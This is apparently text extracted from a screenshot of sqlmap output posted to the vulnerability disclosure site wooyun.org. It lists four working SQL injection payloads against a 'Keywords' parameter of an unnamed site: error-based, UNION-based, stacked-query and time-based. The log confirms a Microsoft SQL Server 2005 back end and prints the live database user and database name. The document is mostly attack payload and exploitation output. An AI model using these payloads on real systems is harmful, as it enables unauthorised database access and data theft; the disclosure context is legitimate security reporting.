 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Keywords
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: Keywords=12' AND 6756=CONVERT(INT,(SELECT CHAR(113)+CHAR(104)+CHAR(
105)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (6756=6756) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(111)+CHAR(117)+CHAR(101)+CHAR(113))) AND 'OUcj'='OUcj
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: Keywords=12' UNION ALL SELECT NULL,CHAR(113)+CHAR(104)+CHAR(105)+CH
AR(113)+CHAR(113)+CHAR(107)+CHAR(86)+CHAR(70)+CHAR(67)+CHAR(97)+CHAR(80)+CHAR(88
)+CHAR(85)+CHAR(115)+CHAR(105)+CHAR(113)+CHAR(111)+CHAR(117)+CHAR(101)+CHAR(113)
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Keywords=12'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Keywords=12' WAITFOR DELAY '0:0:5'--
---
[00:11:22] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[00:11:22] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[00:11:22] [INFO] fetching current user
current user: 'cme_kieye'
[00:11:22] [INFO] fetching current database
current database: 'cme'
www.wooyun.org